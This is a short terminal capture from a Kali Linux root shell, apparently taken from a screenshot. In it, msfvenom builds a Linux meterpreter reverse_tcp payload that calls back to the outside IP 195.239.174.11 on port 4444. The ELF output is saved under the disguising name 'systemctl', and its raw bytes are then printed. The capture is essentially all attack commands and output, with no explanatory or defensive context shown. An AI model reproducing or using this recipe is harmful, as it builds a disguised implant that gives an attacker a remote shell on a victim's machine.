 ┌──(root㉿kali)-[~]
└─# cd Downloads
┌──(root㉿kali)-[~/Downloads]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=195.239.174.11 LPORT=4444 -f elf > systemctl
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
┌──(root㉿kali)-[~/Downloads]
└─# ls
systemctl
┌──(root㉿kali)-[~/Downloads]
└─# cat systemctl
ELF>x@@@8@@�|1�j        X��H��M1�j"AZjZH��xQj
AYPj)X�j_j^H��x;H�H�\���
QH��jZj*XYH��y%I��t▒Wj#XjjH��H1�YY_H��y�j<Xj_^j~ZH��x���
┌──(root㉿kali)-[~/Downloads]